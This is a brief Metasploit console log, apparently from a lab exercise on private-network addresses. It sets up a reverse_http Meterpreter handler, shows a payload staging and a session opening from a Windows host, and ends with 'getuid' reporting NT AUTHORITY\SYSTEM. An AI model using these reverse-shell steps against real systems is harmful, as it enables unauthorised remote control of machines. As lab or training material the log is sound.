 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.5.128:1234
[!] http://192.168.5.128:1234 handling request from 192.168.5.131; (UUID: 2cs1yckg) Without
[*] http://192.168.5.128:1234 handling request from 192.168.5.131; (UUID: 2cs1yckg) Staging
[!] http://192.168.5.128:1234 handling request from 192.168.5.131; (UUID: 2cs1yckg) Without
[*] Meterpreter session 3 opened (192.168.5.128:1234 -> 192.168.5.131:59107) at 2023-02-27
2.raw
meterpreter > getuis
[-] Unknown command: getuis
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM